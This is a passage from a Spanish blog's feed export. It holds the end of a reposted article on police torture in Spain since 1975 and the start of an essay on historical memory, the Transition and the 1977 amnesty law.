\nadoctrinamiento activo terrorista. Su esposa fue también condenada por \nenaltecimiento. Las bases de la sentencia eran mensajes en redes \nsociales, comentarios sobre actualidad y hechos como la donación a \nrefugiados sirios. En 2019, el Tribunal Supremo ordenaba repetir el \njuicio y unos meses después, \u003Ca href=\"https:\/\/www.elsaltodiario.com\/islamofobia\/tres-anos-aislamiento-antes-ser-absuelto-historia-una-familia-rota-lucha-antiyihadista\" target=\"_blank\"\u003EA.Z. era absuelto por la Audiencia Nacional.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EYIHADISMO.\u003C\/b\u003E\n Youssef Ouled denuncia el amparo y la legitimidad que se ha dado a los \nabusos contra población musulmana, árabe y amazigh en la lucha contra \n“el terrorismo yihadista”. Una islamofobia que se traduce en \nhumillaciones y hostigamiento basadas en la fe de las personas detenidas\n y que se multiplicaron debido a la lógica del \u003Ci\u003Eticking time bomb\u003C\/i\u003E potenciada por la \u003Ca href=\"https:\/\/www.elsaltodiario.com\/global\/veinte-anos-guerra-contra-el-terror-11-septiembre\" target=\"_blank\"\u003EGuerra contra el Terror\u003C\/a\u003E\n lanzada por EEUU y sus aliados a partir de 2001. Ouled recuerda que la \nmayoría de las personas detenidas por terrorismo yihadista se encuentran\n actualmente en libertad. Un \u003Ca href=\"https:\/\/revistas.uned.es\/index.php\/RDPC\/article\/download\/34071\/26782\" target=\"_blank\"\u003Eestudio publicado en 2020\u003C\/a\u003E\n por el profesor de Derecho Penal José Núñez Fernández detalló que el \n40% de las 373 personas acusadas por delitos de “terrorismo yihadista” \nfueron absueltas y, de las condenadas, solo un 1% lo fue por \ncomportamientos violentos; el resto lo fue por delitos relacionados con \n“adoctrinamiento” y “enaltecimiento”. Los datos, detalla este profesor, \nsugieren “un alarmante abuso de la prisión preventiva”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ETESTIMONIO X. \u003C\/b\u003EEs\n un caso real, pero no se darán datos sustantivos. Depende de la persona\n que lea esto si quiere creerlo o si quiere saberlo. Ocurrió en una \ncomisaría en el invierno de 2024. Un ciudadano, nacido fuera de España \npero con papeles, al que llamaremos (c) –con minúsculas y entre \nparéntesis–, se encuentra con un funcionario malhumorado mientras \nrealiza un trámite. Le llamaremos F, con la f mayúscula de funcionario. \n(c) le enseña a F el justificante de haber pagado una tasa. F le dice \nque no vale que se lo enseñe en el móvil, que tiene que traer el mismo \ndocumento impreso. F tira los papeles de (c) del mostrador, (c) le \npregunta que por qué ha hecho eso. F le grita “vete a tomar por culo de \naquí”. (c) le dice “a mí no me hablas así”. Eso desencadena lo que viene\n después. Cuatro agentes se abalanzan sobre el ciudadano (c). Le dan una\n paliza. La cosa no se detiene ahí. Vuelven a pegarle en otro lugar. Le \nhacen una técnica de asfixia. Lo dejan inconsciente. Sufre humillaciones\n de carácter racista. El caso sigue abierto. Usted elige si creerlo, un \njuez decidirá si se trata de un caso de tortura. Si decide que no se \ntrata de eso, habrá hecho lo más habitual en estos casos.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 7\" data-srcset=\"\n    \/uploads\/fotos\/r200\/210e0806\/panorama_80_03.jpg?v=63927703128 200w,\n    \/uploads\/fotos\/r400\/210e0806\/panorama_80_03.jpg?v=63927703128 400w,\n    \/uploads\/fotos\/r600\/210e0806\/panorama_80_03.jpg?v=63927703128 600w,\n    \/uploads\/fotos\/r800\/210e0806\/panorama_80_03.jpg?v=63927703128 800w,\n    \/uploads\/fotos\/r1000\/210e0806\/panorama_80_03.jpg?v=63927703128 1000w,\n    \/uploads\/fotos\/r1500\/210e0806\/panorama_80_03.jpg?v=63927703128 1500w,\n    \/uploads\/fotos\/r2000\/210e0806\/panorama_80_03.jpg?v=63927703128 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/210e0806\/panorama_80_03.jpg?v=63927703128%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EREFLEXIÓN.\u003C\/b\u003E “Estas malas prácticas siempre se han \nvolcado contra poblaciones con una historia muy política –el \nindependentismo vasco, por ejemplo–. Sin embargo, creo que hay una \ndiferencia de matiz con las personas racializadas, que no solo tiene que\n ver con su situación administrativa, sino que lo político no pasa \nporque estas personas tengan una ideología. Es quizá la diferencia que \nharía con otros movimientos políticos: el no ser blanco ya es la lógica \npolítica que motiva ese tipo de actuaciones y toda la maquinaria que se \nactiva después”. Youssef Ouled.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_27853\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/salto-de-carro\/anatomia-fronteras-el-salto-tv-mirada-salto-migraciones\" target=\"\" title=\"Leer: ‘Anatomía de las fronteras’: el primer largometraje documental de El Salto\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Cartel Anatomía de las fronteras boletín\" data-srcset=\"\n    \/uploads\/fotos\/h200\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 200w,\n    \/uploads\/fotos\/h400\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 400w,\n    \/uploads\/fotos\/h600\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 600w,\n    \/uploads\/fotos\/h800\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 800w,\n    \/uploads\/fotos\/h1000\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 1000w,\n    \/uploads\/fotos\/h1500\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 1500w,\n    \/uploads\/fotos\/h2000\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ETABÚS Y SILENCIOS. \u003C\/b\u003EPara Jorge del Cura, “el \nproblema básico es de voluntad política. Para empezar, hay que reconocer\n que hay un problema: si no lo reconoces, no hay nada que hacer. Luego, \nuna vez que reconoces el problema, podemos cuantificarlo, podemos \ncalificar si es más o menos grave, si ha habido uno, 500 o mil casos; \npodemos buscar cuáles son las soluciones. Pero, si niegas la mayor, \nestás poniendo imposibilidades”. Prosigue Pedro Larraia: “Y lo peor es \nque esta negativa ha calado socialmente de tal forma que, cuando tú \nhablas sobre estos temas en tus círculos, te preguntan ‘¿ah, pero hay \ntortura? ¿Pero todavía se siguen haciendo?’ y te dicen: ‘Eso era antes \nen la dictadura. Ahora ya no se hace’”. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPaco Etxeberria apunta \nhacia los medios de comunicación, a los que califica de “encubridores \nsistemáticos” en los casos de tortura en la CAV y en Navarra. Este \nforense recuerda una frase de Amnistía Internacional leída en sus \ntiempos de estudiante: “Ante la tortura, la humanidad se divide al 50% \nen dos grupos. El primero lo forman los que no se lo pueden creer: hay \ngente que no puede creer que se haya torturado, detenido en situación de\n indefensión, se le haya humillado, degradado y maltratado de mil \nformas. El otro 50% son los que no se lo quieren creer. Ahí está el \nproblema, en los que no se lo quieren creer, porque no podemos disculpar\n a los que no se lo quieren creer teniendo evidencia forense de que todo\n eso ha ocurrido”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EÚLTIMA REFLEXIÓN. \u003C\/b\u003E“Un vínculo íntimo une\n la tortura a las otras grandes empresas de destrucción, el genocidio y \nel exterminio. La tortura desempeña un papel decisivo en la economía del\n mal. Prepara para la maldad de forma subrepticia, habitúa calladamente a\n la ferocidad. La destrucción perpetrada por la tortura no es la \naniquilación llevada a cabo por el exterminio. Pero, pese a las \nindispensables distinciones, mantienen un sólido vínculo de continuidad.\n La tortura no es un paso en dirección al genocidio, no apunta en esa \ndirección. Sin embargo, demuestra el mismo afán destructivo. La tortura \nno es un crimen aislado; siempre hay una organización que se mueve entre\n bastidores. A pesar del secreto, es una violencia pública; a pesar de \nque se cometa contra un solo individuo, es un ataque a la comunidad. La \nlesa humanidad de uno es la lesa humanidad de todos”. \u003Ci\u003ETortura,\u003C\/i\u003E Donatella di Cesare, Gedisa, 2018.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n                      \n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/tortura\/tabu-tortura-espana-1975-2025\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1425983723244831238\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1425983723244831238?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1425983723244831238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1425983723244831238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/el-tabu-de-la-tortura-1975-2025.html","title":"El tabú de la tortura (1975-2025)"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5QO6AdYSBfAwzk7gNxT2thvCZo8-cNZMC2WpPbC4K1Dppq-jCL-N3YguhDWyuxobBKopSojw_qlQysk9isKkhbzXb0CR_lA5I2BW7cENOCwgAbXEIYMUNi2q7U-QHNuuxD7GgorP-2R7iNKZu4DDpxxVQBd69LeI0oKb492cByizA2-OpDnSi2vR6zd12\/s72-c\/El%20tab%C3%BA%20de%20la%20tortura%20(1975-2025).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5838776985609653554"},"published":{"$t":"2025-11-15T09:20:00.000+01:00"},"updated":{"$t":"2025-11-15T09:20:24.014+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Entre la Memoria y la Historia, 50 años después "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDVeahY749NGnsOefoq9_Sqjb00Nos05SRJpmvAX1Dn7mnTWJsdUq2NzAe122XJDsFCLE4iLwfr6vKIv8E8C7lVd8WLmfRAANreOxeUJSCcaJNn1HsDeyfQ0RQlLRSIkVroKoDcGPGzJ7LDHm-UULXIfTTAGg1FsAHXMvrJAm8UrTWy2WNDaTu6hHxYXl6\/s1920\/Entre%20la%20Memoria%20y%20la%20Historia,%2050%20a%C3%B1os%20despu%C3%A9s.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDVeahY749NGnsOefoq9_Sqjb00Nos05SRJpmvAX1Dn7mnTWJsdUq2NzAe122XJDsFCLE4iLwfr6vKIv8E8C7lVd8WLmfRAANreOxeUJSCcaJNn1HsDeyfQ0RQlLRSIkVroKoDcGPGzJ7LDHm-UULXIfTTAGg1FsAHXMvrJAm8UrTWy2WNDaTu6hHxYXl6\/s320\/Entre%20la%20Memoria%20y%20la%20Historia,%2050%20a%C3%B1os%20despu%C3%A9s.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEntre la Memoria y la Historia, 50 años después\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EGrupo de trabajo Desmemoriados\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EEl Gobierno expresa su convicción de que España ha demostrado \nreiteradamente su voluntad de olvidar las heridas abiertas en el cuerpo \nnacional por la guerra civil, su voluntad de vivir en un orden político \nbasado en la tolerancia y la convivencia, en el que la memoria de la \nguerra sea, en todo caso, un estímulo a la paz y el entendimiento entre \ntodos los españoles.\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EPara que nunca más, por ninguna razón, por ninguna causa vuelva \nel espectro de la guerra civil y el odio a recorrer nuestro país, a \nensombrecer nuestra conciencia y a destruir nuestra libertad.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDeclaración del Gobierno de España con ocasión del 50 aniversario del comienzo de la guerra civil. 18 de julio de 1986.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E… esta ley pretende preservar y mantener la memoria de las \nvíctimas de la guerra y la dictadura franquista, a través del \nconocimiento de la verdad, como un derecho de las víctimas, el \nestablecimiento de la justicia y fomento de la reparación y el \nestablecimiento de un deber de memoria de los poderes públicos para \nevitar la repetición de cualquier forma de violencia política o \ntotalitarismo.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPreámbulo de la Ley 20\/2022, de 19 de octubre, de Memoria Democrática\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos\n dos textos corresponden a declaraciones o normas emitidas por Gobiernos\n liderados por dirigentes socialistas, con 36 años de distancia. En \nambos figura la palabra memoria, pero solo en el primero se habla de \nolvido. Este artículo intenta explicar las razones de la evolución \nobservada en la sociedad española en relación con la memoria de la II \nRepública, la guerra civil y la dictadura. El cambio experimentado por \ngobiernos conformados por el partido mayoritario en España durante buena\n parte del periodo democrático refleja la evolución que amplios sectores\n de la ciudadanía han igualmente sufrido con el paso del tiempo. Hay una\n reflexión general, de aplicación al caso español y a muchos otros: la \nhistoricidad de la memoria, la constatación de que no se puede \nconsiderar la memoria como algo petrificado; si la memoria individual \ncambia, en mayor medida lo hace la memoria colectiva, sometida a una \nrecuperación del pasado condicionada por el presente, en el que caben \nnumerosos factores sociales, políticos, culturales, y, no necesariamente\n en último lugar, intereses tácticos contrapuestos (algunos legítimos, \notros no tanto). La propia historiografía se ha visto notablemente \nenriquecida en las últimas décadas; de un panorama dominado -con suma \ndignidad- por los hispanistas que llenaron el vacío en los años del \npáramo franquista, se ha llegado a un conocimiento exhaustivo de \nmúltiples aspectos de la guerra civil y la dictadura, que aún permite \nuna mayor profundización, pero que ya ofrece un bagaje más que \nsatisfactorio, no exento, obviamente, de interpretaciones plurales, e \nincluso encontradas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn los últimos años de la dictadura y en la transición, el discurso \npredominante coincidía no tanto en el olvido del pasado, como \nfrecuentemente se critica, como en una interpretación del mismo que \nsubrayaba la necesidad de superar el enfrentamiento, de alcanzar la \nconcordia y de afrontar el futuro sin ajustar cuentas con el pasado, ni \nmucho menos exigir responsabilidades en forma de hacer justicia con \nquienes cometieron graves vulneraciones de los derechos humanos. No se \ntrató de olvidar la guerra civil y la dictadura, porque si algo estuvo \npresente durante la transición fue el recuerdo de un enfrentamiento cuya\n repetición había que evitar a toda costa. Paloma Aguilar (2006, 315) \nseñala que lo que tantas veces se ha denominado pacto de silencio no fue\n más que un acuerdo de no instrumentalización política del pasado que, \npese a estar auspiciado por una sociedad traumatizada por el mismo, \nnunca fue respaldado por el ámbito de la producción cultural. Se \ntrataba, como ha subrayado Santos Juliá, de echar al olvido, expresión \nque no significa lo mismo que olvidar. Se echa al olvido aquello que \nestá presente, pero que se recuerda precisamente para que no condicione \nel presente y el futuro, para que se pueda iniciar un nuevo camino sin \nla rémora del pasado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv class=\"wp-caption\" id=\"attachment_5617\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Pueblo 19751120 Franco ha muerto\" aria-describedby=\"caption-attachment-5617\" height=\"3662\" src=\"https:\/\/desmemoriados.org\/wp-content\/uploads\/2025\/11\/Pueblo-19751120-Franco-ha-muerto.jpg\" width=\"2453\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-5617\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPueblo 1975 11 20 Franco ha muerto\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo, con su atosigante propaganda, había conseguido \norientar el recuerdo de la guerra -una vez superada la retórica de la \nCruzada redentora- hacia un enfrentamiento civil en el que todos fuimos \nculpables, como rezaba el título del libro publicado por el diputado \nsocialista en la II República, Juan Simeón Vidarte. Este autor pretendía\n significar las lamentables querellas internas en el seno del bando \nrepublicano, derivadas en enfrentamientos armados (en mayo del 37 en \nBarcelona o en marzo del 39 en Madrid), que lógicamente no facilitaron \nun desenlace favorable de la guerra. Episodios como la persecución del \nPOUM y el asesinato de Andreu Nin muestran que no todo fue heroísmo y \nvictimización en la izquierda. No obstante, estas consideraciones no \npueden ocultar la realidad sobre la responsabilidad del estallido de la \nguerra, así como de la particular saña desplegada por la represión \nfranquista, frente a unas autoridades republicanas dispuestas a frenar \nlas venganzas partidistas y\/o particulares. Y, mucho menos, la cruel \nviolencia ejercida contra los vencidos después el 1 de abril de 1939.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFrente a ello, la guerra y la inmediata posguerra quedaron en el \nimaginario como un recuerdo atroz, una época de sufrimiento enorme para \ntodos los españoles, sin distinción entre aquellos que ganaron y los que\n la perdieron. Y la consigna tuvo éxito, también porque, como señalaba \nJavier Pradera, muchos de los ganadores no se sintieron tales. Asimismo,\n el franquismo consiguió integrar en un todo de connotaciones \ninequívocamente negativas la República y la guerra, episodios \nabominables que, según esta versión, solo pudieron superarse mediante la\n dictadura, que ejercería una labor de cirugía dolorosa, pero \nimprescindible. En la construcción de un relato alternativo, aunque se \ncondenaba, obviamente, la dictadura, no se pudo, o no se supo, \ndiferenciar los periodos, matizar las causas y acotar responsabilidades.\n La II República no debía desembocar en la guerra inexorablemente. La \nguerra fue una tragedia para todos, pero no fue inevitable, y tuvo \nresponsables. La represión de la inmediata posguerra fue de una \nbrutalidad extrema; el franquismo fue capaz de evolucionar hacia un \nrégimen igualmente dictatorial, pero en el que la persecución de la \noposición, siempre cruel, no volvió a alcanzar las cotas de exterminio \nde la “anti-España” que adquirió en los primeros años 40. La capacidad \ndel régimen para incorporarse a la sociedad capitalista de consumo en \nlos años 60 le permitió emitir un discurso que sustituía parcialmente la\n legitimidad otorgada por la victoria en la guerra por la que ofrecía el\n relativo bienestar alcanzado por amplias capas sociales (legitimidad de\n ejercicio en vez de legitimidad de origen). La voluntad de no \nrepetición de la guerra -y el temor compartido a su reproducción tras la\n muerte de Franco- fue utilizado para moderar las demandas democráticas y\n progresistas de la mayoría de la sociedad española. La violencia \ndesplegada por varios agentes, desde los propios cuerpos policiales \nhasta los grupos terroristas de todo signo, contribuyó a extender el \ntemor. De parte de la izquierda, no hubo un esfuerzo explicativo capaz \nde combatir esta visión, seguramente porque la voluntad de no \nrepetición, tanto de la guerra como de la dictadura, se sobrepuso a \notras consideraciones entonces menos urgentes. Las prioridades eran \notras: bastante tarea suponía afrontar un presente inquietante y un \nfuturo indescifrable como para detenerse a ajustar cuentas con un pasado\n lejano y trágico. No hay que olvidar que ya en 1956 el PCE, fuerza \nhegemónica en la oposición a Franco, apostó por la política de \nreconciliación nacional, partiendo de la idea de que el enfrentamiento \nradical que una política revolucionaria implicaba no era en absoluto una\n alternativa válida para la sociedad española de la época.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa transición no fue ese proceso ejemplar que asombró al mundo, como \nse vino reiterando desde el discurso oficial, pero tampoco puede \naceptarse la interpretación que la describe como un trampantojo diseñado\n desde el régimen franquista para aparentar que todo cambiaba mientras \ntodo seguía igual. Es obvio que se puede, y se debe, desde una \nperspectiva estrictamente democrática, criticar la monarquía como \nrégimen, y con más razón por su origen (implantada por voluntad del \ndictador) y por el comportamiento de su titular (vergonzosamente \nexiliado en Emiratos Árabes Unidos por su delictivo comportamiento), \npero equiparar la monarquía parlamentaria que estableció la Constitución\n del 78 con el régimen franquista no solo es una distorsión grosera de \nla realidad; es ignorar la organización, las luchas, los desvelos de \ntodos aquellos que sufrieron cárcel, exilio o muerte por defender lo que\n esos críticos y la ciudadanía disfrutamos a día de hoy: un régimen \ndemocrático, con múltiples carencias, déficits, injusticias y cuentas \npendientes, pero perfectamente homologable a los países del entorno \neuropeo, también imperfectos, asediados por el auge de la extrema \nderecha, y en más de un caso gobernados por ella.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos cambios que ha experimentado la valoración de la transición a lo \nlargo de las últimas décadas ilustran las posiciones políticas y, como \nes inevitable, arrojan luz sobre las propuestas de presente y futuro de \nlos actores políticos. Así, quienes se erigen hoy en firmes defensores \nde los procesos de aquellos años se sitúan en la derecha y la extrema \nderecha (hasta el punto de conformar lo que algunos denominan el bloque \nconstitucionalista, que incluiría al PP y también a Vox??), prefieren \nignorar que sus antecesores políticos opusieron en su momento serias \nresistencias a todos los pasos hacia la democracia que se dieron tras la\n muerte de Franco (rechazaron la legalización del PCE y la Ley de \namnistía, mientras que la Constitución solo fue votada en el Congreso \npor la mitad del Grupo Parlamentario de AP). Por el contrario, los \ngrupos mayoritarios de la izquierda (PSOE, Sumar y Podemos en la \nactualidad) pretenden revisar algunas de las cuestiones que habrían \nquedado pendientes en aquellos años convulsos, o simplemente adaptar \nnormas y discursos a la evolución que el paso del tiempo requiere, \nmientras que sus predecesores (PSOE y PCE), aceptaron y en gran medida \nempujaron para que los avances de aquellos años tuvieran lugar. Esta \nparadoja se refuerza con la consideración que el movimiento memorialista\n en general otorga a la transición, caracterizándola de manera negativa \nfundamentalmente por la impunidad que favoreció a todas las personas \nresponsables de violaciones de derechos humanos durante el franquismo. \nSe impugna, desde estas posiciones, la ley de amnistía de 1977, forzada \ngracias a la movilización masiva de quienes luchaban por dejar atrás la \ndictadura y construir un país democrático. También en relación con esta \nley, la derecha de AP, y por supuesto la extrema derecha \nextraparlamentaria, fueron quienes se opusieron radicalmente. Fue un \nañadido introducido a última hora, y al que por entonces no se concedió \nmayor importancia, el que ha impedido cualquier intento de hacer \njusticia (muchos años después). Si no se le otorgó trascendencia no fue \npor negligencia, sino simplemente porque en esos años nadie sospechaba \nni remotamente que un día hubiera posibilidad de juzgar a los dirigentes\n franquistas. Bastante había con que los posibles justiciables no dieran\n un golpe de estado, como en efecto sucedió, afortunadamente fallido. La\n conclusión es que la memoria cambia en función de las necesidades y \nprioridades del presente. Por ello, más que enmendar la plana a \ngeneraciones anteriores, que, como las actuales, hicieron lo que \npudieron en circunstancias nada fáciles, cabría adecuar el análisis del \npasado sin caer en anacronismos. La amnistía fue una reivindicación que \nnació prácticamente desde el final de la guerra. Desde el planteamiento \ninicial, se concibió como un expediente de doble dirección; el nuevo \ninicio debía partir del carpetazo a los desmanes cometidos por agentes \nde ambos bandos. El paso del tiempo no alteró sustancialmente esta \npercepción, como lo prueban las palabras de Marcos Ana en 1961(Sophie \nBaby, 2025, 141): “la amnistía significaba no solo la liberación de los \npresos políticos, sino también una amnistía para aquellos que habían \nservido -a veces contra su voluntad- al régimen de Franco”. Una vez \niniciado el camino hacia la democracia, sucesivos indultos parciales \nfueron vaciando las cárceles de militantes antifranquistas. Tras las \nelecciones de 1977, solo presos de ETA, GRAPO o FRAP podían entrar en \neste grupo. El perdón otorgado a terroristas condenados por atentados en\n algún caso gravísimos (recuérdese la masacre de la calle del Correo) \nfacilitó la inclusión de la cláusula que exoneraba a torturadores y \ncriminales franquistas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv class=\"wp-caption\" id=\"attachment_5618\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Hoja del Lunes 19751124 Franco enterrado\" aria-describedby=\"caption-attachment-5618\" height=\"4879\" src=\"https:\/\/desmemoriados.org\/wp-content\/uploads\/2025\/11\/Hoja-del-Lunes-19751124-Franco-enterrado.jpg\" width=\"3470\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"wp-caption-text\" id=\"caption-attachment-5618\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoja del Lunes 1975 11 24 Franco enterrado\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién conviene analizar y matizar el contexto europeo. La historia 